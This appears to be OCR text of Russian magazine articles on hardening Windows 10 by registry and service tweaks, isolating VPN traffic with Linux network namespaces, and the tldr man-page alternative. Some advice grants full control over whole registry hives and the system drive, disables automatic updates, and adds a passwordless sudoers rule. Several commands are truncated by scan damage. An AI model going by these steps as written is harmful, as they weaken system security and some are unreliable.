HACTPAVIBAEM WINDOWS 10 ДЛЯ БЕЗОПАСНОЙ И КОМФОРТНОЙ РАБОТЫ

В своем развитии Windows прошла долгий путь от графической надстройки над MS-DOS до клиентской надстройки над облачным сервисом Microsoft. Превратить ее в полноценную операционку вряд ли удастся, но, если подкрутить глубокие настройки, она станет чуточку безопаснее и не такой своенравной.

![](_page_19_Picture_6.jpeg)

### **WARNING**

Прежде чем экспериментировать с реестром и службами, советуем создать точку восстановления, а еще лучше - сделать полный бэкап системного раздела.

### БЭКАПИМ РЕЕСТР

Один из способов сделать бэкап реестра - это запустить в консоли REG EXPORT.

reg export HKLM hklm backup.reg

Такой командой мы задаем создание файла hklm\_backup.reg со всей информацией из ветки HKEY\_LOCAL\_MACHINE. Аналогично повторяем команду для других веток реестра (см. скриншот).

C:\Windows\system32\cmd.exe  $\Box$ :\Users\XTester>reg export HKLM hklm\_backup.reg<br>перация успешно завершена. перация успешно завер c:\Users\XTester>reg export HKCR hkcr\_backup.reg<br>Операция успешно завершена. C:\Users\XTester>

![](_page_19_Picture_14.jpeg)

Так же можно бэкапить отдельные ключи перед их изменением. Если что-то пойдет не так, ты всегда откатишь изменения простым запуском .reg-файла.

### ПОЛУЧАЕМ ДОСТУП К РЕЕСТРУ

Программисты наклепали десятки разных твикеров системы. Все они обещают чудеса и работают непрозрачно, но реально все их функции сводятся к трем простым вещам:

- изменению отдельных ключей реестра;
- остановке невостребованных служб;
- удалению или добавлению заданий планировщика.

Часто эти процедуры взаимосвязаны. Например, запущенная служба не даст удалить свой ключ реестра или автоматически восстановит отмененное задание в планировщике. Поэтому мы рассмотрим каждую задачу подробно, не ограничиваясь стандартными рекомендациями.

Начнем с получения доступа к реестру. Это отдельная проблема в новых Windows, особенно десятой версии. По умолчанию администратор не может изменить значения ключей во многих ветках реестра или удалить файлы по своему усмотрению. Он вроде как хозяин, но не совсем.

Типичная схема управления привилегиями доступа Windows удивляет линуксоида тем, что система имеет более высокие полномочия, чем любой аккаунт в группе админов. В дефолтных настройках SYSTEM может все, а Administrators — только дозволенное.

Исправить это недоразумение можно разными «хакерскими» способами, но большинство из них оставляют брешь в системе и снижают безопасность вместо того, чтобы ее повышать. Поэтому рассмотрим более аккуратные методы. Независимо от объекта (ключа реестра, файла, каталога) сначала придется стать его владельцем и лишь затем назначать себе права доступа.

### Метод 1 - через regedit

Удобство этого метода в том, что в нем не требуется дополнительно устанавливать какой-либо софт. Неудобство - в необходимости задавать разрешения для каждого конкретного ключа через графическую оболочку. Хотя кому-то это, наоборот, покажется удобным.

![](_page_19_Figure_27.jpeg)

Просто запускаем от админа regedit, выделяем желаемый ключ и в контекстном меню (вызывается правым кликом мыши) переходим в параметр «Разрешения» (Permissions), где меняем владельца и затем прописываем любые разрешения.

![](_page_19_Figure_30.jpeg)

### Метод 2 - через штатную утилиту SubInACL

Скачиваем утилиту SubInACL с сайта Microsoft. В списке поддерживаемых ОС нет Windows 10, но пусть тебя это не смущает. Проверяли, работает. Просто помни, что программу надо запустить из консоли от имени администратора. Для этого удобнее сначала скопировать **SubInACL.exe** в системный каталог (%Windir%\System32\), чтобы не вбивать **Windows** каждый pa<sub>3</sub> ПУТЬ до исполняемого файла.

![](_page_19_Figure_33.jpeg)

Далее для SubInACL нужно указать имя модифицируемого объекта, его тип и желаемое действие. Объект может быть одного из следующих типов: файл (file), каталог (folder), определенный ключ реестра (keyreg) или запись реестра со всеми ее дочерними ключами (subkeyreg).

Как обычно: прежде чем назначать права объекту, нужно стать его владельцем. Два действия легко объединить в одну команду, перечислив их через пробел. Например, следующая команда сначала сделает группу «Администраторы» владельцем ключа AutoLogger (он отвечает за трассировку событий, происходящих на начальных этапах загрузки ОС), а затем предоставит админам полный доступ к нему.

### SUBINACL /keyreg "HKEY\_LOCAL\_MACHINE\SYSTEM\ControlSet001\Control\ WMI\AutoLogger" /setowner=XTester /grant=XTester=f

Вместо XTester подставь везде имя своей учетной записи.

Используя объекты типа subkeyreg, легко полностью разблокировать реестр. Просто перечисли его корневые ветки по образцу ниже:

### subinacl /subkeyreg HKEY\_LOCAL\_MACHINE /grant=XTester=f subinacl /subkeyreg HKEY\_CURRENT\_USER /grant=XTester=f

### И так далее.

![](_page_19_Picture_537.jpeg)

Аналогично в одну команду становимся владельцами всех файлов и каталогов на указанном диске.

"Параметрь

へ ฐ ()) ENG 21.12.2017 ▼

### subinacl /subdirectories %SystemDrive% /grant=XTester=f

### Метод 3 - через стороннюю бесплатную утилиту SetACL

В целом метод аналогичен использованию штатной утилиты SubInACL. Отличия - минимальные.

Сначала скачиваем фриварную софтину.

Распаковываем архив и копируем из него файл SetACL.exe в каталог %Windir%\System32 (или 64). Потом запускаем консоль от админа и вызываем SetACL. Полный синтаксис использования этой утилиты описан в руководстве. Краткая справка вызывается при запуске с ключом help.

Логика утилиты та же, что и у SublnACL: нужно указать имя объекта, его тип и действие. Только в случае SetACL это лучше делать отдельными командами. Например, команда ниже сделает указанного пользователя (XTester) владельцем ключа автологгера.

SetACL.exe -on "HKEY LOCAL\_MACHINE\SYSTEM\ControlSet001\Control\WMI\ AutoLogger" - ot reg - actn setowner - ownr "n: XTester"

Следующая же команда предоставит указанной учетке полный доступ к этому ключу реестра, то есть позволит изменять его.

### SetACL.exe -on "HKEY\_LOCAL\_MACHINE\SYSTEM\ControlSet001\Control\WMI\ AutoLogger" - ot reg - actn ace - ace "n: XTester; p: full"

![](_page_19_Figure_53.jpeg)

После того как ты получил возможность менять любые ключи реестра, самое время приступить к его модификации.

### ОТКЛЮЧАЕМ КОРТАНУ

Кортана сильно интегрирована в систему. Она связана со службой поиска, политиками приватности и так далее. Поэтому записей о ней в реестре много, и с каждым билдом Windows 10 их становится все больше.

После «разблокировки» реестра любой ключ легко менять через regedit. Когда их много, удобнее создать батник и поменять их все скопом из кон-СОЛИ.

```
reg add "HKLM\SOFTWARE\Policies\Microsoft\Windows\Windows Search" /v
"AllowCortana" /t REG_DWORD /d 0 /f
reg add "HKLM\SOFTWARE\Microsoft\PolicyManager\default\Experience\
AllowCortana" /v "value" /t REG_DWORD /d 0 /f
reg add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Search" /v
"CortanaEnabled" /t REG DWORD /d 0 /f
reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Search" /v
"CortanaEnabled" /t REG DWORD /d 0 /f
reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Search" /v
"CanCortanaBeEnabled" /t REG_DWORD /d 0 /f
```
# ПРОКАЧАЙ ДЕСЯТКУ!

### ОТКЛЮЧАЕМ СБОР ДАННЫХ

Под видом сбора «диагностических» данных Windows 10 передает в Microsoft гигабайты данных, среди которых могут оказаться и конфиденциальные. По сути это что-то вроде встроенного кейлоггера.

Чтобы избавиться от этой пакости, сначала останавливаем фоновые службы. Это можно сделать через оснастку services. msc или прямо из консоли.

### net stop DiagTrack

![](_page_20_Figure_8.jpeg)

sc config DiagTrack start=disabled

![](_page_20_Picture_704.jpeg)

net stop dmwappushservice

sc config dmwappushservice start=disabled

![](_page_20_Figure_13.jpeg)

Далее по аналогии останавливаем службы и запрещаем их автозапуск:

- · diagnosticshub.standardcollector.service;
- · DcpSvc;
- · WerSvc;
- · PcaSvc;
- · DoSvc:
- · WMPNetworkSvc.

Список служб всегда подбирается индивидуально, но в первую очередь мы последовательно отключаем:

• DiagTrack (служба отправки «диагностических» данных);

· Diagnostics Hub Standard Collector (служба сборщика центра «диагностики» Microsoft);

· dmwappushservice (служба маршрутизации push-сообщений WAP).

Теперь пора править реестр.

![](_page_20_Picture_705.jpeg)

ORD /d 0 /f

Просто сохрани все в виде скрипта (.bat или .cmd) и закомментируй те строки, которые считаешь лишними на конкретном компьютере.

![](_page_20_Picture_29.jpeg)

### **WWW**

Если хочешь узнать больше о шпионских замашках Windows 10, прочти эти статьи:

- Тайная жизнь Windows 10. О чем Windows 10 стучит в Microsoft и как заставить ее прекратить
- . Oбзор Windows 10 Anniversary Update: снова отучаем «десятку» следить и шпионить

### ОТКЛЮЧАЕМ НЕБЕЗОПАСНЫЕ СЕРВИСЫ

Любой сервис теоретически небезопасен, но есть известный перечень служб, которые оставляют в Windows 10 зияющие дыры. Остановить и отключить их автозагрузку можно также через net stop и sc config. Я просто перечислю их здесь, чтобы не перегружать статью командами с повторя-ЮЩИМСЯ СИНТАКСИСОМ:

- RemoteRegistry;
- · TermService;
- · TrkWks:
- $\cdot$  DPS.

Если ты используешь Windows 10 на компьютере, то лучше отключить и бесполезный сбор информации с датчиков мобильных устройств:

- · SensorDataService:
- · SensorService:
- · SensrSvc.

Если не пользуешься Xbox, то стоит отключить и связанные с Xbox сервисы: · XblAuthManager;

- · XblGameSave;
- · XboxNetApiSvc.

Опционально через реестр отключаем удаленного помощника:

reg add "HKLM\SYSTEM\CurrentControlSet\Control\Remote Assistance" /v "fAllowToGetHelp" /t REG DWORD /d 0 /f reg add "HKLM\SYSTEM\CurrentControlSet\Control\Remote Assistance" /v "fAllowFullControl" /t REG DWORD /d 0 /f

При необходимости отключаем административные шары.

### reg add "HKLM\SYSTEM\CurrentControlSet\Services\LanmanServer\Parame ters" /v "AutoShareWks" /t REG DWORD /d 0 /f

### ЗАДАЕМ АВТОМАТИЧЕСКУЮ ОЧИСТКУ ФАЙЛА ПОДКАЧКИ

Во избежание утечки паролей и прочих конфиденциальных данных лучше регулярно очищать файл подкачки при перезагрузке и выключении.

reg add "HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\ Memory Management" /v " ClearPageFileAtShutdown " /t REG DWORD /d 1 /  $\mathsf{f}$ 

ОТКЛЮЧАЕМ АВТОЗАПУСК СО СМЕННЫХ НОСИТЕЛЕЙ

reg add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\ Explorer" /v "NoDriveTypeAutoRun" /t REG\_DWORD /d 255 /f reg add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\ Explorer" /v "NoAutorun" /t REG DWORD /d 1 /f

### СТИРАЕМ ИСТОРИЮ

Отключаем сохранение списков последних открытых файлов:

reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer" /v "ShowRecent" /t REG DWORD /d 0 /f reg add "HKLM\SOFTWARE\Policies\Microsoft\Windows\FileHistory" /v "Disabled" /t REG DWORD /d 1 /f

Отключаем ведение истории поисковых запросов:

reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Search" /v "DeviceHistoryEnabled" /t REG\_DWORD /d 0 /f

Отключаем историю для приложений:

### reg add "HKLM\SOFTWARE\Policies\Microsoft\Windows\AppPrivacy" /v "LetAppsAccessCallHistory" /t REG\_DWORD

### УДАЛЯЕМ ПРЕДУСТАНОВЛЕННЫЕ ПРИЛОЖЕНИЯ

Удаление встроенных компонентов в Windows 10 не всегда происходит очевидным образом, но любая задача решается через консоль. Сначала мы прибиваем процесс ненужного нам приложения, а затем деинсталлируем его. На примере OneDrive это выглядит так:

### taskkill /f /im OneDrive.exe

start %SystemRoot%\System32\OneDriveSetup.exe /uninstall

![](_page_20_Figure_67.jpeg)

### НАСТРАИВАЕМ АВТОМАТИЧЕСКОЕ СОЗДАНИЕ ТОЧЕК **ВОССТАНОВЛЕНИЯ**

Точки восстановления удобно создавать автоматически при помощи утилиты командной строки WMI (Windows Management Instrumentation).

Просто настрой восстановление системы один раз, а затем создай батник, в котором будет следующая строка:

### Wmic.exe /Namespace:\\root\default Path SystemRestore Call Create RestorePoint "%DATE%", 100, 1

Повесь его в планировщик заданий, и он будет запускаться по указанному расписанию и автоматически создавать новые точки восстановления согласно настройкам, заданным тобой на первом этапе.

### РЕЖИМ БОГА (ДЕЛАЕМ БЫСТРЫЙ ВЫЗОВ ЛЮБЫХ НАСТРОЕК)

Настройки многих параметров Windows 10 упрятаны так глубоко, что лазить по графическим меню можно полдня. Гораздо удобнее вызывать их все одним кликом через единственный ярлык. Такой прием получил название «режим бога» и выполняется элементарно: достаточно из-под админа создать на рабочем столе новую папку с именем

### НапишиЗдесьЧтоУгодно. {ED7BA470-8E54-465E-825C-99712043E01C}

Это всё!

![](_page_20_Figure_79.jpeg)

После нажатия на Enter значок папки изменится на системный и его имя скроется. При клике на него загрузится список из более чем двухсот настроек в алфавитном порядке. Красота!

### ОТКЛЮЧАЕМ АВТООБНОВЛЕНИЯ

Избавить Windows от привычки загружать и ставить обновления, когда вздумается системе, а не тебе, тоже можно через реестр.

### reg add "HKEY\_LOCAL\_MACHINE\SOFTWARE\Policies\Microsoft\Windows\ WindowsUpdate\AU" /v " AUOptions" /t REG\_DWORD /d 2 /f

После этого остается возможность получать апдейты вручную.

### reg add "HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\Curren tVersion\DeliveryOptimization\Config" /v "DODownloadMode" /t REG\_DW ORD /d 0 /f

![](_page_20_Figure_87.jpeg)

### УБИРАЕМ ИЗ ПЛАНИРОВЩИКА ЗАПЛАНИРОВАННЫЕ ЗАДАЧИ **ТЕЛЕМЕТРИИ**

Они состоят из секций «Клиентский опыт», «Облачный опыт», «Статистика приложений», «Файловая статистика», «Диагностика диска», «Диагностика энергоэффективности», «Монитор семейной безопасности», «Сбор сведений о сети» и множества других.

Все они доступны через консольную команду schtasks, которую сперва нужно запустить с ключом end для остановки задачи. Затем повторно запускаем уже с ключом change, указав после tn (task name) соответствующее название.

К примеру, команда

schtasks /end /tn "\Microsoft\Windows\FileHistory\File History ( maintenance mode)"

завершит задачу «Сбор статистики использования файлов», а следующая команда отключит ее:

### schtasks /change /tn "\Microsoft\Windows\FileHistory\File History ( maintenance mode)" /disable

Вот список остальных задач телеметрии:

- Microsoft\Windows\ApplD\SmartScreenSpecific
- Microsoft\Windows\Application Experience\AitAgent
- Microsoft\Windows\Application Experience\Microsoft Compatibility Appraiser
- Microsoft\Windows\Application Experience\ProgramDataUpdater
- Microsoft\Windows\Application Experience\StartupAppTask
- Microsoft\Windows\Autochk\Proxy
- Microsoft\Windows\CloudExperienceHost\CreateObjectTask
- Microsoft\Windows\Customer Experience Improvement Program\Consolidator
- Microsoft\Windows\Customer Experience Improvement Program\BthSQM
- Microsoft\Windows\Customer Experience Improvement Program\KernelCeipTask
- Microsoft\Windows\Customer Experience Improvement Program\UsbCeip
- Microsoft\Windows\Customer Experience Improvement Program\Uploader
- · Microsoft\Windows\DiskDiagnostic\Microsoft-Windows-DiskDiagnosticDataCollector
- · Microsoft\Windows\DiskDiagnostic\Microsoft-Windows-DiskDiagnosticResolver
- Microsoft\Windows\DiskFootprint\Diagnostics
- Microsoft\Windows\FileHistory\File History (maintenance mode)
- Microsoft\Windows\Maintenance\WinSAT
- Microsoft\Windows\NetTrace\GatherNetworkInfo
- Microsoft\Windows\PI\Sqm-Tasks
- Microsoft\Windows\Power Efficiency Diagnostics\AnalyzeSystem
- Microsoft\Windows\Shell\FamilySafetyMonitor
- Microsoft\Windows\Shell\FamilySafetyRefresh
- Microsoft\Windows\Shell\FamilySafetyUpload
- Microsoft\Windows\Windows Error Reporting\QueueReporting

### **ЗАКЛЮЧЕНИЕ**

В интернете ты найдешь массу программ, авторы которых обещают «улучшить работу Windows». Обычно они действуют по принципу черного ящика, выполняя неведомые действия. Все их функции можно заменить набором батников, создание которых описано в этой статье.

При создании собственного набора скриптов придется немного помучаться, но только один раз. Дальше все будет выполняться по расписанию (через

планировщик) или по запросу в один клик.

Главное - ты всегда будешь знать наверняка, что именно изменяется в реестре и работе системных служб. Заодно, работая в консоли, ты углубишь свои знания о Windows 10 и сможешь выполнять аналогичные задачи голыми руками где угодно. **ВС** 

![](_page_20_Picture_125.jpeg)

### **WWW**

- · Simple System Tweaker
- **Advanced System Tweaker** · Optimizer
	- Сведения о реестре

![](_page_21_Picture_1.jpeg)

VPN - это замечательная штука, которая повышает твою анонимность и безопасность. Но постоянно сидеть под VPN неудобно: хочешь, например, быть зайти **МОЖЕТ** в интернет-банк со своего реального IP, но на закачке стоит пара новых эпизодов любимого сериала. В Linux можно решить эту проблему при помощи механизма network namespaces и туннелировать трафик отдельных приложений. Сейчас я покажу, как это сделать.

### **HEMHOFO O LINUX NAMESPACES**

В Linux реализована функция пространства имен (namespace), которая отвечает за изоляцию разных ресурсов системы. Она вовсю применяется в проектах контейнеризации, например таких как Docker. Существует несколько типов пространств имен: pid, net, mnt, user, uts, ipc.

Нас интересует пространство имен для сетей (netns), которое изолирует сетевые ресурсы. Для каждого netns можно назначать: свои интерфейсы, наборы IP-адресов и портов (сокеты), таблицы маршрутизации, правила файрвола и так далее. Есть возможность перемещать интерфейсы из одного netns в другой. Физический интерфейс (например, eth0) может находиться одновременно только в одном netns.

Изначально все интерфейсы и процессы содержатся в исходном (initial) netns, у него нет конкретного имени, и он не отображается в списке. После освобождения какого-либо netns все физические интерфейсы, которые были в нем, возвращаются в initial netns. Освобождение происходит после завершения последнего процесса в этом netns. Например, даже если удалить конкретный netns, но процесс, запущенный в нем, будет активным, физический интерфейс не перенесется обратно в исходный netns до тех пор, пока процесс не будет завершен. Рассмотрим этот вариант позже.

### **ВВЕДЕНИЕ В КУРС**

Именно netns поможет нам в туннелировании трафика отдельных приложений. Для начала нужно немного разобраться в командах управления.

### **Basa netns**

За контроль netns отвечает утилита *ip* из пакета *iproute2*. Для соединения netns между собой можно использовать пару виртуальных интерфейсов veth. Рассмотрим пример создания нескольких netns и их соединения. Для этого ВЫПОЛНИМ

### \$ sudo ip netns add ns 1 \$ sudo ip netns add ns\_2

 $ns_2$  $ns_1$ 

Наличие этих netns смотри командой ip netns list или просто ip netns, так как list — действие по умолчанию. Добавим виртуальную пару при помощи команды

\$ sudo ip link add dev virt01 type veth peer name virt02

![](_page_21_Picture_15.jpeg)

Интерфейсы добавились, теперь переместим virt01 в netns ns\_1,  $a$  virt02  $-$  B ns 2.

### \$ sudo ip link set virt01 netns ns\_1 \$ sudo ip link set virt02 netns ns\_2

Если не появилось сообщений об ошибках, значит, все прошло успешно. Для выполнения команды внутри netns используется команда

\$ sudo ip netns exec < имя netns> < команда для выполнения>

Например, посмотреть список доступных интерфейсов внутри netns ns\_1 можно при помощи

### \$ sudo ip netns exec ns\_1 ip link

Почитав **man**, узнаем, что выполнять команды **ip** внутри netns можно при помощи \$ sudo ip -n <имя netns>, а значит, \$ sudo ip netns exec ns\_1 ip link 3aMeHAeM Ha\$ sudo ip -n ns\_1 link.

 $1.3$  and  $2.4$  and  $2.4$  and  $4.4$  and  $4.4$ 

![](_page_21_Picture_426.jpeg)

По умолчанию интерфейсы, созданные или перемещенные в netns, пребывают в отключенном состоянии, даже 10.

Добавим нашим интерфейсам virt01 и virt02 по IP-адресу и переведем их в состояние UP. Для этого воспользуемся «прокачанной» командой, подсмотренной в **man**:

![](_page_21_Picture_427.jpeg)

![](_page_21_Picture_428.jpeg)

Как я уже говорил, у каждой netns своя таблица маршрутизации, проверим ЭТО.

![](_page_21_Picture_429.jpeg)

Для проверки связи между ns 1 и ns 2 воспользуемся командой ping.

### \$ sudo ip netns exec ns\_1 ping -c 4 10.0.0.2

![](_page_21_Picture_430.jpeg)

Как ты помнишь, адрес 10.0.0.2 принадлежит интерфейсу virt02, который находится в ns 2. Похожим способом netns соединяют с физическим eth0.

### Выполнение команд и запуск процессов внутри netns

Как ты помнишь, команды внутри netns выполняются при помощи

Чтобы не писать все это каждый раз, запустим bash!

### \$ sudo ip netns exec ns\_1 bash

После этого все команды будут исполняться внутри netns - заодно и проверим ситуацию с файрволом. Чтобы вернуться, пиши exit или CTRL + D.

![](_page_21_Picture_431.jpeg)

У меня всегда присутствуют правила в файрволе, так что это точно отдельный  $Ha6op.;$ 

Перейдем к примеру с возвращением физического интерфейса в initial netns. Для этого проверим текущее расположение **enp0s3** и перенесем его B ns 2.

\$ sudo ip link set dev enp0s3 netns ns\_2

![](_page_21_Picture_432.jpeg)

Поднимем его в netns ns\_2 и запустим WireShark от имени пользователя (eakj) там же.

![](_page_21_Picture_433.jpeg)

Теперь удалим netns ns\_2 и посмотрим, вернется ли enp0s3 в initial netns:

\$ sudo ip netns del ns\_2

![](_page_21_Picture_434.jpeg)

Закроем WireShark и посмотрим, даст ли это результат.

![](_page_21_Picture_435.jpeg)

Этого должно быть достаточно, чтобы понять, как работают netns и как ими управлять. Перейдем к OpenVPN.

### **РАЗБИРАЕМСЯ С OPENVPN**

Не так давно я писал о том, как поднять собственный OpenVPN на арендованном сервере. Если ты следовал гайду, то у тебя уже настроен клиентский файл, который можно использовать. Конфигурационные файлы других VPNпровайдеров тоже подойдут, так как никаких изменений на сервере делать не придется.

### Изменение клиентского конфига

- Познакомимся с новыми директивами OpenVPN.
- 1. ifconfig-noexec запрещает клиенту автоматическое выполнение
- ifconfig для добавления IP-адреса интерфейсу tun. Вместо этого передаст нужные параметры в качестве переменных окружения.
- 2. route-noexec Та же СИТУАЦИЯ, ЧТО И С ifconfig-noexec, ТОЛЬКО вместо IP он не будет добавлять маршруты. Необходимые параметры передадутся.
- 3. route-up /полный/путь/к/скрипту ОТПравит на скрипт переменной ОКРУЖЕНИЯ \$script type CTDOKY route-up.
- 4. up /полный/путь/к/скрипту ТО Же, что и route-up, только передаст строку ир после поднятия интерфейса tun/tap. Выполняется до директивы user, которая должна понизить наши привилегии.
- 5. down /полный/путь/к/скрипту то же, что и route-up, только строку down, после удаления интерфейса tun/tap. Выполняется после дирек-TUBbluser!

6. script-security 2 позволит исполнять кастомные скрипты.

Полный список передаваемых переменных окружения можно посмотреть в man openvpn, секция Environmental Variables.

Надеюсь, ты обратил внимание на жирный шрифт. Директива ир добавит наш netns, down — удалит. Для добавления и удаления netns нужны права рута. Это не проблема в случае с **up**, поскольку она исполняется перед user, а та, в свою очередь, понижает права до **nobody**. А вот с **down** явно будут проблемы, так как пользователь **nobody** не сможет удалить netns. Поэтому первым делом в клиентском конфиге закомментируй или удали строчки

### user nobody

group nobody

и добавь новые директивы. Пример немного измененного скрипта из прошлой статьи:

### openvpn\_client.conf

![](_page_21_Picture_436.jpeg)

где ovpn\_control.sh - скрипт, который будет обрабатывать директивы. Теперь нужен resolv.conf для netns. Он хранится в /etc/netns/<имя netns>/resolv.conf, поэтому создадим директорию:

### \$ sudo mkdir -p /etc/netns/<имя netns>

В нашем случае имя - это ovpn. При выполнении скрипта в resolv.conf запишутся DNS-серверы. Если netns не сможет найти /etc/netns/ovpn/ resolv.conf, то обратится к /etc/resolv.conf. Поэтому убедись, что там публичные серверы, так как DNS-запросы идут через туннель и адрес твоего роутера может не найтись на стороне сервера. :)

Пример скрипта — ниже. Можешь заменить в нем DNS1 и DNS2 на свои любимые.

### ovpn control.sh # /usr/hin/hash

![](_page_21_Picture_437.jpeg)

# VPN НЕ ДЛЯ ВСЕХ

### Управление клиентом

В прошлой статье для управления клиентом использовались только файлы с расширением .service для systemd. Сейчас рассмотрим и другой вариант: управление при помощи скрипта. Пригодится тем, у кого дистрибутив без systemd.

### Пишем скрипт

Ниже приведу свой скрипт и в двух словах объясню, что он делает.

- 1. Принимает на стандартный вход первым аргументом (\$1) одну из строк: start, stop, restart MJM exec.
- 2. В соответствии со строкой выполняет одну из функций:
	- · если start, то в фоновом режиме запускает орепурп с конфигом, который приведен ниже, а также пишет лог в / tmp/ovpn log.txt;
	- · если stop, то процесс орепурп прекращается сигналом SIGTERM (kill -15 или просто kill). Это дает орепурл возможность обработать его и послать переменной окружения \$script type строку down в другой скрипт (см. выше). Номер процесса берется из PID-файла. Также стоит заглушка для случая с логаутом. Детали - ниже;
	- · restart запускает сначала stop, потом start;
	- exec в netns выполняет от имени пользователя все, что передано после него.

![](_page_22_Picture_14.jpeg)

### **INFO**

При завершении сессии система, видимо, убивает процессы сигналом SIGKILL (kill -9), и у OpenVPN уже нет шансов послать скрипту команду down и, соответственно, удалить netns. Если ты будешь делать логаут с запущенным OpenVPN, то после захода обратно netns может быть поднят, но интерфейса tun уже не будет. В этом случае нужно будет выполнить

\$ sudo ./openvpn\_netns.sh restart

Далее - сам скрипт. Подправь x\_user, conf\_file, log\_file, pid\_file, netns\_name, как тебе понравится.

![](_page_22_Picture_301.jpeg)

Рассмотрим примеры использования. Подключимся к серверу, проверим наличие netns и выполним несколько команд. Если не создается netns, то смотри /tmp/ovpn log.txt, подсказка, скорее всего, там.

![](_page_22_Picture_302.jpeg)

Кстати, будь внимателен при выполнении команд от рута и переводе их в фоновый режим (& в конце команды). В этом случае команда сработала без проблем, так как я недавно вводил пароль. Если бы прошло больше времени и я бы попытался запустить таким образом firefox, то в итоге в фоновый режим ушел бы запрос от sudo ввести пароль. Пришлось бы пользоваться командами bg, fg и CTRL-Z. Чтобы упростить себе жизнь, добавь следующую строчку в /etc/sudoers, где еакј — имя пользователя, конечно.

### eakj ALL=NOPASSWD:/путь/к/openvpn\_netns.sh

Это позволит выполнять скрипт с помощью sudo, не запрашивая пароля. Пробуем остановить **openvpn** и удалить netns.

### \$ sudo ./openvpn\_netns.sh stop

\$ ip netns

[eakj@Fedora\_26-VBOX ~]\$ sudo ./openvpn\_netns.sh stop<br>[S:] stopping openvpn process with PID 2742<br>[eakj@Fedora\_26-VBOX ~]\$ ip netns<br>[eakj@Fedora\_26-VBOX ~]\$

### Файлы .service для systemd

В качестве шаблона я брал файлы service из блога Остина Адамса. Приступим к модификации.

Для начала нужно создать директорию /etc/systemd/system/openvpnclient@.service.d/ и записать туда netns.conf. Опять же, в Ubuntu это, скорее всего, будет просто /etc/systemd/system/openvpn@.service.d/.

\$ sudo mkdir /etc/systemd/system/openvpn-client@.service.d/ \$ sudo tee /etc/systemd/system/openvpn-client@.service.d/netns.conf <  $\leq$  EOF [Unit] Requires=netns@%i.service After=netns@%i.service [Service] # Needed to call setns() as ip netns does CapabilityBoundingSet=CAP\_SYS\_ADMIN

**EOF** 

Теперь создадим файл netns@.service в /etc/systemd/system/. Благодаря конфигу, который добавили ранее, этот сервис будет стартовать после nepsoro запуска systemctl start openvpn-client@openvpn-client. conf. Он создаст netns с таким же именем, как и конфиг для OpenVPN.

\$ sudo tee /etc/systemd/system/netns@.service << EOF

```
[Unit]
Description=network namespace %I
[Service]
Type=oneshot
ExecStart=/usr/sbin/ip netns add %I
ExecStop=/usr/sbin/ip netns del %I
RemainAfterExit=yes
EOF
```
Посмотреть статус можно при помощи команды

### \$ systemctl status netns@openvpn\_client

А убедиться в том, что он создал netns, — командой \$ ip netns. Также тут есть один нюанс: после остановки сервиса орепурп командой

\$ sudo systemctl stop openvpn-client@openvpn\_client.conf

сервис netns@openvpn\_client не остановится, а значит, и netns продолжит ЖИТЬ.

- Также придется немного подправить ovpn\_control.sh.
- 1. Добавить распознавание имени конфиг-файлов.
- 2. Убрать строчку создания netns, так как это уже будет делать netns@.service.
- 3. Поскольку имя netns теперь зависит от имени клиентского конфига Open-VPN, нужно создавать новые директории для resolv.conf.
- 4. Удалить down, так как systemd его все равно не вызывает.

![](_page_22_Picture_303.jpeg)

Стоит помнить, что этот скрипт уже не подойдет для использования с орепурn\_netns.sh, поэтому рекомендую сохранить ovpn\_control.sh для systemd под другим названием, а также не забыть подправить его в openvpn\_client. conf. Посмотрим, как файлы .service работают на практике. Запускаем клиентский конфиг через systemd.

![](_page_22_Picture_304.jpeg)

Проверим, как дела у сервиса netns@openvpn\_client:

\$ systemctl status netns@openvpn\_client.service

Но уже по предыдущему скриншоту можно сказать, что все хорошо, так как сервис виден в списке \$ ip netns.

![](_page_22_Picture_305.jpeg)

Писать для systemd отдельный скрипт выполнения команд не вижу смысла, так как это однострочник. :)

![](_page_22_Picture_306.jpeg)

![](_page_22_Picture_307.jpeg)

Остановим клиент:

\$ sudo systemctl stop openvpn-client@openvpn\_client.service

А затем убедимся, что netns не удалился (ip netns). Чтобы удалить, используй команду

\$ sudo systemctl stop netns@openvpn\_client.service

![](_page_22_Picture_308.jpeg)

### **ЗАКЛЮЧЕНИЕ**

Linux network namespaces - это мощный инструмент, который с легкостью позволяет изолировать сетевые ресурсы системы и может оказаться полезным не только для крупных проектов, но и дома. И описанный в статье трюк с VPN — это лишь одно из возможных применений. <sup>31</sup>

![](_page_23_Picture_0.jpeg)

![](_page_23_Picture_2.jpeg)

Андрей Письменный ▶ Шеф-редактор apismenny@gmail.com

### TLDR PAGES - ЗАМЕНА СПРАВКЕ МАН, ПОКАЗЫВАЮЩАЯ ТОЛЬКО САМОЕ ВАЖНОЕ

Что ты делаешь каждый раз, когда набираешь команду man в Linux или Unix? Правильно: тяжело вздыхаешь и морально готовишься к тому, что сейчас придется выискивать крупицы нужной информации в огромном полотне текста. Подробное описание нужно далеко не всегда: чаще всего достаточно пары строчек.

TLDR pages - это альтернатива для man, которая выводит лишь краткую справку с наиболее полезными примерами. Ну, например, набираешь tldr 1s и видишь, как делать вывод в столбик, показывать дополнительную информацию, отображать скрытые файлы, сортировать по размеру и по дате и выводить размер файлов в удобном для людей формате - в килобайтах, мегабайтах и гигабайтах, если файл достаточно большой. Стоп-стоп, неужели всегда так можно было делать?!

![](_page_23_Picture_354.jpeg)

![](_page_23_Figure_8.jpeg)

Если у тебя в системе есть Node.js, то для установки TLDR pages достаточно набрать npm install -g tldr. Если Node специально для этого ставить не хочется, то можешь попробовать альтернативные варианты: «клиенты» tldr портированы на все популярные скриптовые языки и ставятся через их менеджеры пакетов. Но будь осторожен: сами файлы документации надо будет ставить отдельно, а это требует некоторых усилий. Честно признаться, версию на Python мне так и не удалось заставить видеть базу.

Ну и на крайний случай есть вебовая версия TLDR pages — просто впиши команду в поисковую строку сверху и нажми Enter. Удобно, если ты, например, сидишь на виндовой машине и подключился к серверу на Linux удаленно.

![](_page_23_Picture_11.jpeg)

